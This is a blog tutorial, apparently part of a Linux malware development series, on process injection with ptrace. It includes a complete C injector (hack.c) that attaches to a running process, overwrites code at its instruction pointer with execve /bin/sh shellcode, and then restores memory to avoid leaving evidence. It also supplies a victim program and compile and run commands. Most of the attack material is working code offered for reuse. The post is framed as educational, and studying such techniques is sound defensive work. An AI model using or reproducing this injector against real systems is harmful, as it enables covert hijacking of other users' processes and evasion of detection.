Linux malware development 3: linux process injection with ptrace. Simple C example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

The number of known injection techniques on Windows machines is huge, for example: first, second or third examples from my blog.
Today, I’ll guide you through an awesome Linux injection technique using the ptrace system call. Think of ptrace as your personal key to inspecting, modifying, and even hijacking other processes.
ptrace
ptrace is a system call that allows you to debug remote processes. The initiating process has the ability to inspect and modify the debugged process’s memory and registers. GDB, for example, uses ptrace to control the debugged process.

Ptrace offers several useful debugging operations, such as:
PTRACE_ATTACH - allows you to attach to one process, pausing the debugged process
PTRACE_PEEKTEXT - allows you to read data from the address space of another process
PTRACE_POKETEXT - allows you to write data to the address space of another process
PTRACE_GETREGS - reads the current state of the process registers
PTRACE_SETREGS - writes the state of the process registers
PTRACE_CONT - continues execution of the debugged process
practical example
In this step-by-step tutorial I will show you how to:
Attach to a running process.
Inject custom shellcode.
Hijack execution.
Restore the original state after execution.
We’ll break it all down using a simple practical C example. Let’s go!
The first thing we need to do is attach to the process we are interested in. To do this, it is enough to call ptrace with the PTRACE_ATTACH parameter:
printf("attaching to process %d\n", target_pid);
if (ptrace(PTRACE_ATTACH, target_pid, NULL, NULL) == -1) {
perror("failed to attach");
return 1;
}
This halts the process and allows us to inspect its memory and registers.
Before making any changes to the processor registers, we must first take a backup of their existing state. This enables us to resume execution at a later stage:
struct user_regs_struct target_regs;
//...
//...
// get the current registers
printf("reading process registers\n");
ptrace(PTRACE_GETREGS, target_pid, NULL, &target_regs);
Using PTRACE_PEEKDATA, we read the memory at the instruction pointer (RIP). This is crucial for restoring the process to its original state after injection. For this reason I just created read_mem function:
// read memory from the target process
void read_mem(pid_t target_pid, long addr, char *buffer, int len) {
union data_chunk {
long val;
char bytes[sizeof(long)];
} chunk;
int i = 0;
while (i < len / sizeof(long)) {
chunk.val = ptrace(PTRACE_PEEKDATA, target_pid, addr + i * sizeof(long), NULL);
memcpy(buffer + i * sizeof(long), chunk.bytes, sizeof(long));
i++;
}
int remaining = len % sizeof(long);
if (remaining) {
chunk.val = ptrace(PTRACE_PEEKDATA, target_pid, addr + i * sizeof(long), NULL);
memcpy(buffer + i * sizeof(long), chunk.bytes, remaining);
}
}
Let me show the step-by-step workflow of this function.
ptrace reads memory in chunks of sizeof(long) bytes. This union allows us to easily handle the data as a long for ptrace operations and also access individual bytes via the bytes array:
union data_chunk {
long val;
char bytes[sizeof(long)];
} chunk;
Then we read full sizeof(long) chunks:
int i = 0;
while (i < len / sizeof(long)) {
chunk.val = ptrace(PTRACE_PEEKDATA, target_pid, addr + i * sizeof(long), NULL);
memcpy(buffer + i * sizeof(long), chunk.bytes, sizeof(long));
i++;
}
As you can see, here, we reads a long (typically 8 bytes on 64-bit systems) from the target process at a specific memory address. Then, the read data is copied into the buffer using memcpy. This continues until all full sizeof(long) chunks are read.
Then, handle remaining bytes:
int remaining = len % sizeof(long);
if (remaining) {
chunk.val = ptrace(PTRACE_PEEKDATA, target_pid, addr + i * sizeof(long), NULL);
memcpy(buffer + i * sizeof(long), chunk.bytes, remaining);
}
The logic is simple: if the length (len) is not a multiple of sizeof(long), there may be leftover bytes to read. The function handles these remaining bytes by reading another full long from memory and copying only the necessary number of bytes into the buffer.
So, as a result, the entire memory block (len bytes) from the target process starting at addr is now stored in buffer.
With PTRACE_POKEDATA, we inject our custom shellcode into the target process’s memory at the RIP address.
// write memory into the target process
void write_mem(pid_t target_pid, long addr, char *buffer, int len) {
union data_chunk {
long val;
char bytes[sizeof(long)];
} chunk;
int i = 0;
while (i < len / sizeof(long)) {
memcpy(chunk.bytes, buffer + i * sizeof(long), sizeof(long));
ptrace(PTRACE_POKEDATA, target_pid, addr + i * sizeof(long), chunk.val);
i++;
}
int remaining = len % sizeof(long);
if (remaining) {
memcpy(chunk.bytes, buffer + i * sizeof(long), remaining);
ptrace(PTRACE_POKEDATA, target_pid, addr + i * sizeof(long), chunk.val);
}
}
As you can see this function is like read_mem, but for write memory logic.
At the next stage, we modify the process’s instruction pointer (RIP) to execute the injected payload:
ptrace(PTRACE_CONT, target_pid, NULL, NULL);
After the payload has executed, we restore the original memory instructions to avoid crashing the process or leaving evidence:
write_mem(target_pid, target_regs.rip, original_code, payload_len);
Finally, detach from the target process, allowing it to resume normal operation:
ptrace(PTRACE_DETACH, target_pid, NULL, NULL);
So the full source code of our code injection “malware” looks like this (hack.c):
/*
* hack.c
* practical example of linux process injection
* author @cocomelonc
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/ptrace.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <sys/user.h>
#include <unistd.h>
// read memory from the target process
void read_mem(pid_t target_pid, long addr, char *buffer, int len) {
union data_chunk {
long val;
char bytes[sizeof(long)];
} chunk;
int i = 0;
while (i < len / sizeof(long)) {
chunk.val = ptrace(PTRACE_PEEKDATA, target_pid, addr + i * sizeof(long), NULL);
memcpy(buffer + i * sizeof(long), chunk.bytes, sizeof(long));
i++;
}
int remaining = len % sizeof(long);
if (remaining) {
chunk.val = ptrace(PTRACE_PEEKDATA, target_pid, addr + i * sizeof(long), NULL);
memcpy(buffer + i * sizeof(long), chunk.bytes, remaining);
}
}
// write memory into the target process
void write_mem(pid_t target_pid, long addr, char *buffer, int len) {
union data_chunk {
long val;
char bytes[sizeof(long)];
} chunk;
int i = 0;
while (i < len / sizeof(long)) {
memcpy(chunk.bytes, buffer + i * sizeof(long), sizeof(long));
ptrace(PTRACE_POKEDATA, target_pid, addr + i * sizeof(long), chunk.val);
i++;
}
int remaining = len % sizeof(long);
if (remaining) {
memcpy(chunk.bytes, buffer + i * sizeof(long), remaining);
ptrace(PTRACE_POKEDATA, target_pid, addr + i * sizeof(long), chunk.val);
}
}
int main(int argc, char *argv[]) {
if (argc != 2) {
printf("usage: %s <target_pid>\n", argv[0]);
return 1;
}
pid_t target_pid = atoi(argv[1]);
char payload[] = "\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05"; // execve /bin/sh
int payload_len = sizeof(payload) - 1;
char original_code[payload_len];
struct user_regs_struct target_regs;
// attach to the target process
printf("attaching to process %d\n", target_pid);
if (ptrace(PTRACE_ATTACH, target_pid, NULL, NULL) == -1) {
perror("failed to attach :(");
return 1;
}
waitpid(target_pid, NULL, 0);
// get the current registers
printf("reading process registers\n");
ptrace(PTRACE_GETREGS, target_pid, NULL, &target_regs);
// backup the memory at RIP
printf("backing up target memory\n");
read_mem(target_pid, target_regs.rip, original_code, payload_len);
// inject the payload
printf("injecting payload\n");
write_mem(target_pid, target_regs.rip, payload, payload_len);
// hijack execution
printf("hijacking process execution\n");
ptrace(PTRACE_CONT, target_pid, NULL, NULL);
// wait for the payload to execute
wait(NULL);
// restore the original code
printf("restoring original process memory\n");
write_mem(target_pid, target_regs.rip, original_code, payload_len);
// detach from the process
printf("detaching from process\n");
ptrace(PTRACE_DETACH, target_pid, NULL, NULL);
printf("injection complete\n");
return 0;
}
But there is a caveat. Why do we use waitpid in process injection code?
When we attach to a process using ptrace (via PTRACE_ATTACH), the target process doesn’t stop immediately. It continues executing until the operating system delivers a signal indicating that the debugger (our injector) has taken control. We use waitpid to block execution in our injector until the target process enters this stopped state:
ptrace(PTRACE_ATTACH, target_pid, NULL, NULL);
waitpid(target_pid, NULL, 0);
Without waitpid, we might attempt to read or modify memory before the OS guarantees that the target process is fully stopped, leading to undefined behavior.
Also, in process injection, we often need to detect when our injected shellcode has finished executing. To do this, we use a software interrupt, such as the int 0x3 instruction, which triggers a SIGTRAP signal in the target process. This signal pauses the process, allowing us to regain control via waitpid.
Ok, but what about wait. What is wait, and when do we use it?
The wait function is a simpler variant of waitpid. It waits for any child process to change state. Unlike waitpid, it doesn’t let us specify a specific PID or use advanced options.
In the context of process injection, we don’t typically use wait, as we need fine-grained control over a specific process (our target), which waitpid provides. However, wait might be used in cases where multiple child processes are involved, and we don’t care which one changes state first.
So, by using waitpid strategically, we can ensure smooth and reliable process injection.
For simplicity, I just used simplest payload:
char payload[] = "\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05"; // execve /bin/sh
demo
First of all for demonstrating purposes we need a “victim” process.
Here’s a simple “victim” process written in C that runs an infinite loop, making it a suitable target for injection testing. This program will print a message periodically, simulating a real running process:
/*
* meow.c
* simple "victim" process for injection testing
* author @cocomelonc
* https://cocomelonc.github.io/malware/2024/11/22/linux-hacking-3.html
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main() {
printf("victim process started. PID: %d\n", getpid());
while (1) {
printf("meow-meow... PID: %d\n", getpid());
sleep(5); // simulate periodic activity
}
return 0;
}
Compile the victim process:
gcc meow.c -o meow

and compile hack.c injector:
gcc -z execstack hack.c -o hack

Run the victim process first in my Ubuntu 24.04 VM:
./meow
Note the PID printed by the victim process:

In our case PID = 5987.
We can now use this PID as the target for our injection hack. For example:
./hack 5987

This will attach to the victim process and inject our payload while the victim keeps running:


As you can see everything is worked perfectly! =^..^=
final words
This practical example demonstrates how ptrace can be weaponized for injecting custom shellcode into a process and modifying its execution flow.
Of course this technique with ptrace is not new, but highlight how legitimate functionality can be misused for malicious purposes.
I hope this post with practical example is useful for malware researchers, linux programmers and everyone who interested on linux kernel programming and linux code injection techniques.
Note: Linux also provides process_vm_readv() and process_vm_writev() for reading/writing to process memory.
ptrace
Linux malware development 1: intro to kernel hacking. Simple C example
Linux malware development 2: find process ID by name. Simple C example
source code in github
This is a practical case for educational purposes only.
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine




